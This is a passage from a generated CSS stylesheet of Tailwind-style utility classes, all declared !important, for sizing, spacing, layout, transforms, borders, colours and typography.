  margin-top: 0.5rem !important;
}
.mt-24 {
  margin-top: 6rem !important;
}
.mt-3 {
  margin-top: 0.75rem !important;
}
.mt-4 {
  margin-top: 1rem !important;
}
.mt-8 {
  margin-top: 2rem !important;
}
.mt-auto {
  margin-top: auto !important;
}
.line-clamp-3 {
  overflow: hidden !important;
  display: -webkit-box !important;
  -webkit-box-orient: vertical !important;
  -webkit-line-clamp: 3 !important;
}
.block {
  display: block !important;
}
.inline-block {
  display: inline-block !important;
}
.flex {
  display: flex !important;
}
.inline-flex {
  display: inline-flex !important;
}
.grid {
  display: grid !important;
}
.list-item {
  display: list-item !important;
}
.hidden {
  display: none !important;
}
.aspect-square {
  aspect-ratio: 1 / 1 !important;
}
.\!h-40 {
  height: 10rem !important;
}
.\!h-\[calc\(100vh_-_25rem\)\] {
  height: calc(100vh - 25rem) !important;
}
.\!h-\[calc\(100vh_-_37rem\)\] {
  height: calc(100vh - 37rem) !important;
}
.h-0 {
  height: 0px !important;
}
.h-1\.5 {
  height: 0.375rem !important;
}
.h-1\/2 {
  height: 50% !important;
}
.h-10 {
  height: 2.5rem !important;
}
.h-11 {
  height: 2.75rem !important;
}
.h-12 {
  height: 3rem !important;
}
.h-16 {
  height: 4rem !important;
}
.h-2 {
  height: 0.5rem !important;
}
.h-24 {
  height: 6rem !important;
}
.h-3 {
  height: 0.75rem !important;
}
.h-3\.5 {
  height: 0.875rem !important;
}
.h-32 {
  height: 8rem !important;
}
.h-4 {
  height: 1rem !important;
}
.h-48 {
  height: 12rem !important;
}
.h-5 {
  height: 1.25rem !important;
}
.h-6 {
  height: 1.5rem !important;
}
.h-7 {
  height: 1.75rem !important;
}
.h-8 {
  height: 2rem !important;
}
.h-9 {
  height: 2.25rem !important;
}
.h-\[1\.125rem\] {
  height: 1.125rem !important;
}
.h-\[100vh\] {
  height: 100vh !important;
}
.h-\[18px\] {
  height: 18px !important;
}
.h-\[1px\] {
  height: 1px !important;
}
.h-\[2\.5rem\] {
  height: 2.5rem !important;
}
.h-\[29px\] {
  height: 29px !important;
}
.h-\[2px\] {
  height: 2px !important;
}
.h-\[3\.3125rem\] {
  height: 3.3125rem !important;
}
.h-\[3\.5rem\] {
  height: 3.5rem !important;
}
.h-\[9rem\] {
  height: 9rem !important;
}
.h-\[calc\(100vh_-_23rem\)\] {
  height: calc(100vh - 23rem) !important;
}
.h-\[var\(--radix-select-trigger-height\)\] {
  height: var(--radix-select-trigger-height) !important;
}
.h-auto {
  height: auto !important;
}
.h-full {
  height: 100% !important;
}
.h-px {
  height: 1px !important;
}
.\!max-h-\[100px\] {
  max-height: 100px !important;
}
.\!max-h-\[36px\] {
  max-height: 36px !important;
}
.max-h-24 {
  max-height: 6rem !important;
}
.max-h-60 {
  max-height: 15rem !important;
}
.max-h-8 {
  max-height: 2rem !important;
}
.max-h-96 {
  max-height: 24rem !important;
}
.max-h-\[200px\] {
  max-height: 200px !important;
}
.max-h-\[225px\] {
  max-height: 225px !important;
}
.max-h-\[50\%\] {
  max-height: 50% !important;
}
.max-h-\[calc\(100\%_-_3\.75rem\)\] {
  max-height: calc(100% - 3.75rem) !important;
}
.max-h-\[calc\(95vh_-_5rem\)\] {
  max-height: calc(95vh - 5rem) !important;
}
.max-h-full {
  max-height: 100% !important;
}
.max-h-screen {
  max-height: 100vh !important;
}
.min-h-10 {
  min-height: 2.5rem !important;
}
.min-h-4 {
  min-height: 1rem !important;
}
.min-h-5 {
  min-height: 1.25rem !important;
}
.min-h-6 {
  min-height: 1.5rem !important;
}
.min-h-60 {
  min-height: 15rem !important;
}
.min-h-\[2\.5rem\] {
  min-height: 2.5rem !important;
}
.min-h-\[20px\] {
  min-height: 20px !important;
}
.min-h-\[3\.5rem\] {
  min-height: 3.5rem !important;
}
.min-h-\[80px\] {
  min-height: 80px !important;
}
.min-h-\[9rem\] {
  min-height: 9rem !important;
}
.min-h-screen {
  min-height: 100vh !important;
}
.w-0 {
  width: 0px !important;
}
.w-1\.5 {
  width: 0.375rem !important;
}
.w-1\/2 {
  width: 50% !important;
}
.w-1\/3 {
  width: 33.333333% !important;
}
.w-10 {
  width: 2.5rem !important;
}
.w-12 {
  width: 3rem !important;
}
.w-16 {
  width: 4rem !important;
}
.w-2 {
  width: 0.5rem !important;
}
.w-24 {
  width: 6rem !important;
}
.w-3 {
  width: 0.75rem !important;
}
.w-3\.5 {
  width: 0.875rem !important;
}
.w-3\/4 {
  width: 75% !important;
}
.w-32 {
  width: 8rem !important;
}
.w-4 {
  width: 1rem !important;
}
.w-40 {
  width: 10rem !important;
}
.w-48 {
  width: 12rem !important;
}
.w-5 {
  width: 1.25rem !important;
}
.w-6 {
  width: 1.5rem !important;
}
.w-60 {
  width: 15rem !important;
}
.w-64 {
  width: 16rem !important;
}
.w-7 {
  width: 1.75rem !important;
}
.w-72 {
  width: 18rem !important;
}
.w-8 {
  width: 2rem !important;
}
.w-9 {
  width: 2.25rem !important;
}
.w-\[100px\] {
  width: 100px !important;
}
.w-\[100vw\] {
  width: 100vw !important;
}
.w-\[18px\] {
  width: 18px !important;
}
.w-\[1px\] {
  width: 1px !important;
}
.w-\[2\.5rem\] {
  width: 2.5rem !important;
}
.w-\[3\.5rem\] {
  width: 3.5rem !important;
}
.w-\[360px\] {
  width: 360px !important;
}
.w-\[48\%\] {
  width: 48% !important;
}
.w-\[50\%\] {
  width: 50% !important;
}
.w-\[70\%\] {
  width: 70% !important;
}
.w-\[70vw\] {
  width: 70vw !important;
}
.w-\[80\%\] {
  width: 80% !important;
}
.w-\[9rem\] {
  width: 9rem !important;
}
.w-\[calc\(100\%_-_10\.5rem\)\] {
  width: calc(100% - 10.5rem) !important;
}
.w-\[calc\(100\%_-_5rem\)\] {
  width: calc(100% - 5rem) !important;
}
.w-\[calc\(75\%_-_5rem\)\] {
  width: calc(75% - 5rem) !important;
}
.w-auto {
  width: auto !important;
}
.w-full {
  width: 100% !important;
}
.min-w-0 {
  min-width: 0px !important;
}
.min-w-20 {
  min-width: 5rem !important;
}
.min-w-32 {
  min-width: 8rem !important;
}
.min-w-4 {
  min-width: 1rem !important;
}
.min-w-5 {
  min-width: 1.25rem !important;
}
.min-w-6 {
  min-width: 1.5rem !important;
}
.min-w-\[2\.5rem\] {
  min-width: 2.5rem !important;
}
.min-w-\[3\.5rem\] {
  min-width: 3.5rem !important;
}
.min-w-\[60\%\] {
  min-width: 60% !important;
}
.min-w-\[8rem\] {
  min-width: 8rem !important;
}
.min-w-\[9rem\] {
  min-width: 9rem !important;
}
.min-w-\[var\(--radix-select-trigger-width\)\] {
  min-width: var(--radix-select-trigger-width) !important;
}
.max-w-2xl {
  max-width: 42rem !important;
}
.max-w-60 {
  max-width: 15rem !important;
}
.max-w-\[100\%\] {
  max-width: 100% !important;
}
.max-w-\[12rem\] {
  max-width: 12rem !important;
}
.max-w-\[25rem\] {
  max-width: 25rem !important;
}
.max-w-\[320px\] {
  max-width: 320px !important;
}
.max-w-\[35rem\] {
  max-width: 35rem !important;
}
.max-w-\[400px\] {
  max-width: 400px !important;
}
.max-w-\[460px\] {
  max-width: 460px !important;
}
.max-w-\[520px\] {
  max-width: 520px !important;
}
.max-w-\[75\%\] {
  max-width: 75% !important;
}
.max-w-\[85\%\] {
  max-width: 85% !important;
}
.max-w-\[90\%\] {
  max-width: 90% !important;
}
.max-w-\[90vw\] {
  max-width: 90vw !important;
}
.max-w-\[96rem\] {
  max-width: 96rem !important;
}
.max-w-\[calc\(100\%_-_10\.5rem\)\] {
  max-width: calc(100% - 10.5rem) !important;
}
.max-w-\[calc\(100\%_-_1rem\)\] {
  max-width: calc(100% - 1rem) !important;
}
.max-w-\[calc\(100\%_-_2\.5rem\)\] {
  max-width: calc(100% - 2.5rem) !important;
}
.max-w-\[calc\(100\%_-_4rem\)\] {
  max-width: calc(100% - 4rem) !important;
}
.max-w-\[calc\(100\%_-_5rem\)\] {
  max-width: calc(100% - 5rem) !important;
}
.max-w-full {
  max-width: 100% !important;
}
.max-w-lg {
  max-width: 32rem !important;
}
.max-w-none {
  max-width: none !important;
}
.flex-1 {
  flex: 1 1 0% !important;
}
.flex-shrink-0 {
  flex-shrink: 0 !important;
}
.shrink {
  flex-shrink: 1 !important;
}
.shrink-0 {
  flex-shrink: 0 !important;
}
.flex-grow {
  flex-grow: 1 !important;
}
.grow-0 {
  flex-grow: 0 !important;
}
.basis-full {
  flex-basis: 100% !important;
}
.-translate-x-1\/2 {
  --tw-translate-x: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.-translate-y-1\/2 {
  --tw-translate-y: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-x-1\/2 {
  --tw-translate-x: 50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-x-\[-50\%\] {
  --tw-translate-x: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-x-full {
  --tw-translate-x: 100% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-y-0 {
  --tw-translate-y: 0px !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-y-8 {
  --tw-translate-y: 2rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-y-\[-50\%\] {
  --tw-translate-y: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.rotate-90 {
  --tw-rotate: 90deg !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.transform-none {
  transform: none !important;
}
@keyframes pulse {

  50% {
    opacity: .5;
  }
}
.animate-pulse {
  animation: pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite !important;
}
@keyframes spin {

  to {
    transform: rotate(360deg);
  }
}
.animate-spin {
  animation: spin 1s linear infinite !important;
}
.cursor-default {
  cursor: default !important;
}
.cursor-pointer {
  cursor: pointer !important;
}
.touch-manipulation {
  touch-action: manipulation !important;
}
.select-none {
  -webkit-user-select: none !important;
     -moz-user-select: none !important;
          user-select: none !important;
}
.resize-none {
  resize: none !important;
}
.resize {
  resize: both !important;
}
.appearance-none {
  -webkit-appearance: none !important;
     -moz-appearance: none !important;
          appearance: none !important;
}
.grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}
.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}
.flex-row {
  flex-direction: row !important;
}
.flex-row-reverse {
  flex-direction: row-reverse !important;
}
.flex-col {
  flex-direction: column !important;
}
.flex-col-reverse {
  flex-direction: column-reverse !important;
}
.flex-wrap {
  flex-wrap: wrap !important;
}
.content-center {
  align-content: center !important;
}
.items-start {
  align-items: flex-start !important;
}
.items-end {
  align-items: flex-end !important;
}
.items-center {
  align-items: center !important;
}
.justify-start {
  justify-content: flex-start !important;
}
.justify-end {
  justify-content: flex-end !important;
}
.justify-center {
  justify-content: center !important;
}
.justify-between {
  justify-content: space-between !important;
}
.justify-around {
  justify-content: space-around !important;
}
.gap-0 {
  gap: 0px !important;
}
.gap-1 {
  gap: 0.25rem !important;
}
.gap-1\.5 {
  gap: 0.375rem !important;
}
.gap-10 {
  gap: 2.5rem !important;
}
.gap-2 {
  gap: 0.5rem !important;
}
.gap-3 {
  gap: 0.75rem !important;
}
.gap-4 {
  gap: 1rem !important;
}
.gap-6 {
  gap: 1.5rem !important;
}
.gap-8 {
  gap: 2rem !important;
}
.gap-\[0\.375rem\] {
  gap: 0.375rem !important;
}
.space-x-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.25rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-1\.5 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.375rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.375rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.5rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-3 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.75rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-4 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(1rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(1.5rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(1.5rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-\[0\.75rem\] > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.75rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-y-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.25rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.25rem * var(--tw-space-y-reverse)) !important;
}
.space-y-1\.5 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.375rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.375rem * var(--tw-space-y-reverse)) !important;
}
.space-y-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.5rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.5rem * var(--tw-space-y-reverse)) !important;
}
.space-y-3 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.75rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.75rem * var(--tw-space-y-reverse)) !important;
}
.space-y-4 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(1rem * var(--tw-space-y-reverse)) !important;
}
.space-y-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse)) !important;
}
.space-y-\[0\.35rem\] > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.35rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.35rem * var(--tw-space-y-reverse)) !important;
}
.self-start {
  align-self: flex-start !important;
}
.self-center {
  align-self: center !important;
}
.self-stretch {
  align-self: stretch !important;
}
.overflow-hidden {
  overflow: hidden !important;
}
.overflow-x-auto {
  overflow-x: auto !important;
}
.overflow-y-auto {
  overflow-y: auto !important;
}
.overflow-y-hidden {
  overflow-y: hidden !important;
}
.truncate {
  overflow: hidden !important;
  text-overflow: ellipsis !important;
  white-space: nowrap !important;
}
.text-ellipsis {
  text-overflow: ellipsis !important;
}
.whitespace-nowrap {
  white-space: nowrap !important;
}
.\!whitespace-pre {
  white-space: pre !important;
}
.\!whitespace-pre-wrap {
  white-space: pre-wrap !important;
}
.break-words {
  overflow-wrap: break-word !important;
}
.break-all {
  word-break: break-all !important;
}
.rounded {
  border-radius: 0.25rem !important;
}
.rounded-2xl {
  border-radius: 1rem !important;
}
.rounded-\[2\.5rem\] {
  border-radius: 2.5rem !important;
}
.rounded-\[40px\] {
  border-radius: 40px !important;
}
.rounded-full {
  border-radius: 9999px !important;
}
.rounded-lg {
  border-radius: var(--radius) !important;
}
.rounded-md {
  border-radius: calc(var(--radius) - 2px) !important;
}
.rounded-none {
  border-radius: 0px !important;
}
.rounded-sm {
  border-radius: calc(var(--radius) - 4px) !important;
}
.rounded-xl {
  border-radius: 0.75rem !important;
}
.rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}
.rounded-t-\[10px\] {
  border-top-left-radius: 10px !important;
  border-top-right-radius: 10px !important;
}
.rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}
.rounded-br-none {
  border-bottom-right-radius: 0px !important;
}
.rounded-tl-md {
  border-top-left-radius: calc(var(--radius) - 2px) !important;
}
.rounded-tr-md {
  border-top-right-radius: calc(var(--radius) - 2px) !important;
}
.border {
  border-width: 1px !important;
}
.border-0 {
  border-width: 0px !important;
}
.border-2 {
  border-width: 2px !important;
}
.border-b {
  border-bottom-width: 1px !important;
}
.border-l {
  border-left-width: 1px !important;
}
.border-r {
  border-right-width: 1px !important;
}
.border-t {
  border-top-width: 1px !important;
}
.border-solid {
  border-style: solid !important;
}
.border-none {
  border-style: none !important;
}
.border-\[\#3E4757\] {
  --tw-border-opacity: 1 !important;
  border-color: rgb(62 71 87 / var(--tw-border-opacity, 1)) !important;
}
.border-border {
  border-color: var(--border) !important;
}
.border-gray-300 {
  --tw-border-opacity: 1 !important;
  border-color: rgb(209 213 219 / var(--tw-border-opacity, 1)) !important;
}
.border-input {
  border-color: var(--input) !important;
}
.border-primary {
  border-color: var(--primary) !important;
}
.border-red-500 {
  --tw-border-opacity: 1 !important;
  border-color: rgb(239 68 68 / var(--tw-border-opacity, 1)) !important;
}
.border-slate-200 {
  --tw-border-opacity: 1 !important;
  border-color: rgb(226 232 240 / var(--tw-border-opacity, 1)) !important;
}
.border-success-foreground {
  border-color: var(--success-foreground) !important;
}
.border-transparent {
  border-color: transparent !important;
}
.bg-\[\#020817\] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(2 8 23 / var(--tw-bg-opacity, 1)) !important;
}
.bg-\[\#2a3140\] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(42 49 64 / var(--tw-bg-opacity, 1)) !important;
}
.bg-background {
  background-color: var(--background) !important;
}
.bg-black {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity, 1)) !important;
}
.bg-black\/50 {
  background-color: rgb(0 0 0 / 0.5) !important;
}
.bg-black\/80 {
  background-color: rgb(0 0 0 / 0.8) !important;
}
.bg-blue-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(59 130 246 / var(--tw-bg-opacity, 1)) !important;
}
.bg-border {
  background-color: var(--border) !important;
}
.bg-destructive {
  background-color: var(--destructive) !important;
}
.bg-destructive-foreground {
  background-color: var(--destructive-foreground) !important;
}
.bg-gray-100 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(243 244 246 / var(--tw-bg-opacity, 1)) !important;
}
.bg-gray-800 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(31 41 55 / var(--tw-bg-opacity, 1)) !important;
}
.bg-green-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(34 197 94 / var(--tw-bg-opacity, 1)) !important;
}
.bg-info-foreground2 {
  background-color: var(--info-foreground2) !important;
}
.bg-muted {
  background-color: hsl(var(--muted)) !important;
}
.bg-muted-foreground {
  background-color: var(--muted-foreground) !important;
}
.bg-muted\/30 {
  background-color: hsl(var(--muted) / 0.3) !important;
}
.bg-muted\/50 {
  background-color: hsl(var(--muted) / 0.5) !important;
}
.bg-orange-600 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(234 88 12 / var(--tw-bg-opacity, 1)) !important;
}
.bg-pink-100 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(252 231 243 / var(--tw-bg-opacity, 1)) !important;
}
.bg-popover {
  background-color: var(--popover) !important;
}
.bg-primary {
  background-color: var(--primary) !important;
}
.bg-primary-contrast {
  background-color: var(--primary-contrast) !important;
}
.bg-primary-ultralight3 {
  background-color: var(--primary-ultra-light3) !important;
}
.bg-red-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(239 68 68 / var(--tw-bg-opacity, 1)) !important;
}
.bg-red-600 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(220 38 38 / var(--tw-bg-opacity, 1)) !important;
}
.bg-secondary {
  background-color: hsl(var(--secondary)) !important;
}
.bg-secondary-light {
  background-color: var(--secondary-light) !important;
}
.bg-slate-100 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}
.bg-slate-200 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(226 232 240 / var(--tw-bg-opacity, 1)) !important;
}
.bg-success {
  background-color: var(--success) !important;
}
.bg-success-foreground {
  background-color: var(--success-foreground) !important;
}
.bg-success-foreground2 {
  background-color: var(--success-foreground2) !important;
}
.bg-transparent {
  background-color: transparent !important;
}
.bg-white {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1)) !important;
}
.bg-opacity-50 {
  --tw-bg-opacity: 0.5 !important;
}
.bg-contain {
  background-size: contain !important;
}
.bg-no-repeat {
  background-repeat: no-repeat !important;
}
.fill-current {
  fill: currentColor !important;
}
.object-contain {
  -o-object-fit: contain !important;
     object-fit: contain !important;
}
.object-cover {
  -o-object-fit: cover !important;
     object-fit: cover !important;
}
.object-center {
  -o-object-position: center !important;
     object-position: center !important;
}
.p-0 {
  padding: 0px !important;
}
.p-0\.5 {
  padding: 0.125rem !important;
}
.p-1 {
  padding: 0.25rem !important;
}
.p-2 {
  padding: 0.5rem !important;
}
.p-3 {
  padding: 0.75rem !important;
}
.p-4 {
  padding: 1rem !important;
}
.p-6 {
  padding: 1.5rem !important;
}
.p-8 {
  padding: 2rem !important;
}
.p-\[1px\] {
  padding: 1px !important;
}
.p-\[1rem\] {
  padding: 1rem !important;
}
.px-0 {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.px-2 {
  padding-left: 0.5rem !important;
  padding-right: 0.5rem !important;
}
.px-2\.5 {
  padding-left: 0.625rem !important;
  padding-right: 0.625rem !important;
}
.px-3 {
  padding-left: 0.75rem !important;
  padding-right: 0.75rem !important;
}
.px-4 {
  padding-left: 1rem !important;
  padding-right: 1rem !important;
}
.px-6 {
  padding-left: 1.5rem !important;
  padding-right: 1.5rem !important;
}
.px-8 {
  padding-left: 2rem !important;
  padding-right: 2rem !important;
}
.py-0 {
  padding-top: 0px !important;
  padding-bottom: 0px !important;
}
.py-0\.5 {
  padding-top: 0.125rem !important;
  padding-bottom: 0.125rem !important;
}
.py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}
.py-1\.5 {
  padding-top: 0.375rem !important;
  padding-bottom: 0.375rem !important;
}
.py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}
.py-3 {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important;
}
.py-4 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}
.py-6 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}
.pb-0 {
  padding-bottom: 0px !important;
}
.pb-10 {
  padding-bottom: 2.5rem !important;
}
.pb-12 {
  padding-bottom: 3rem !important;
}
.pb-2 {
  padding-bottom: 0.5rem !important;
}
.pb-3 {
  padding-bottom: 0.75rem !important;
}
.pb-4 {
  padding-bottom: 1rem !important;
}
.pb-7 {
  padding-bottom: 1.75rem !important;
}
.pl-2 {
  padding-left: 0.5rem !important;
}
.pl-4 {
  padding-left: 1rem !important;
}
.pl-6 {
  padding-left: 1.5rem !important;
}
.pl-8 {
  padding-left: 2rem !important;
}
.pr-0 {
  padding-right: 0px !important;
}
.pr-14 {
  padding-right: 3.5rem !important;
}
.pr-2 {
  padding-right: 0.5rem !important;
}
.pr-4 {
  padding-right: 1rem !important;
}
.pr-5 {
  padding-right: 1.25rem !important;
}
.pr-6 {
  padding-right: 1.5rem !important;
}
.pr-8 {
  padding-right: 2rem !important;
}
.pt-0 {
  padding-top: 0px !important;
}
.pt-1 {
  padding-top: 0.25rem !important;
}
.pt-2 {
  padding-top: 0.5rem !important;
}
.pt-20 {
  padding-top: 5rem !important;
}
.pt-4 {
  padding-top: 1rem !important;
}
.pt-6 {
  padding-top: 1.5rem !important;
}
.text-left {
  text-align: left !important;
}
.text-center {
  text-align: center !important;
}
.text-right {
  text-align: right !important;
}
.font-sans {
  font-family: Lato, sans-serif !important;
}
.text-2xl {
  font-size: 1.5rem !important;
  line-height: 2rem !important;
}
.text-\[6px\] {
  font-size: 6px !important;
}
.text-base {
  font-size: 1rem !important;
  line-height: 1.5rem !important;
}
.text-lg {
  font-size: 1.125rem !important;
  line-height: 1.75rem !important;
}
.text-sm {
  font-size: 0.875rem !important;
  line-height: 1.25rem !important;
}
.text-xs {
  font-size: 0.75rem !important;
  line-height: 1rem !important;
}
.text-xss {
  font-size: 0.625rem !important;
}
.font-bold {
  font-weight: 700 !important;
}
.font-medium {
  font-weight: 500 !important;
}
.font-normal {
  font-weight: 400 !important;
}
.font-semibold {
  font-weight: 600 !important;
}
.capitalize {
  text-transform: capitalize !important;
}
.leading-4 {
  line-height: 1rem !important;
}
.leading-5 {
  line-height: 1.25rem !important;
}
.leading-6 {
  line-height: 1.5rem !important;
}
.leading-\[1\.125rem\] {
  line-height: 1.125rem !important;
}
.leading-\[1\.35rem\] {
  line-height: 1.35rem !important;
}
.leading-\[15px\] {
  line-height: 15px !important;
}
.leading-none {
  line-height: 1 !important;
}
.leading-tight {
  line-height: 1.25 !important;
}
.tracking-tight {
  letter-spacing: -0.025em !important;
}
.tracking-widest {
  letter-spacing: 0.1em !important;
}
.text-\[\#b0b8c9\] {
  --tw-text-opacity: 1 !important;
  color: rgb(176 184 201 / var(--tw-text-opacity, 1)) !important;
}
.text-\[\#e5e7ef\] {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 239 / var(--tw-text-opacity, 1)) !important;
}
.text-accent-foreground {
  color: var(--accent-foreground) !important;
}
.text-accent2-foreground {
  color: var(--accent2-foreground) !important;
}
.text-current {
  color: currentColor !important;
}
.text-destructive {
  color: var(--destructive) !important;
}
.text-destructive-foreground {
  color: var(--destructive-foreground) !important;
}
.text-foreground {
  color: var(--foreground) !important;
}
.text-gray-200 {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 235 / var(--tw-text-opacity, 1)) !important;
}
.text-gray-700 {
  --tw-text-opacity: 1 !important;
  color: rgb(55 65 81 / var(--tw-text-opacity, 1)) !important;
}
.text-green-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(34 197 94 / var(--tw-text-opacity, 1)) !important;
}
.text-info-foreground {
  color: var(--info-foreground) !important;
}
.text-input {
  color: var(--input) !important;
}
.text-muted-foreground {
  color: var(--muted-foreground) !important;
}
.text-popover-foreground {
  color: var(--popover-foreground) !important;
}
.text-primary {
  color: var(--primary) !important;
}
.text-primary-foreground {
  color: var(--primary-foreground) !important;
}
.text-red-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(239 68 68 / var(--tw-text-opacity, 1)) !important;
}
.text-secondary-foreground {
  color: var(--secondary-foreground) !important;
}
.text-slate-50 {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}
.text-slate-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(100 116 139 / var(--tw-text-opacity, 1)) !important;
}
.text-slate-950 {
  --tw-text-opacity: 1 !important;
  color: rgb(2 6 23 / var(--tw-text-opacity, 1)) !important;
}
.text-slate-950\/50 {
  color: rgb(2 6 23 / 0.5) !important;
}
.text-success-foreground {
  color: var(--success-foreground) !important;
}
.text-success-foreground2 {
  color: var(--success-foreground2) !important;
}
.text-white {
  --tw-text-opacity: 1 !important;
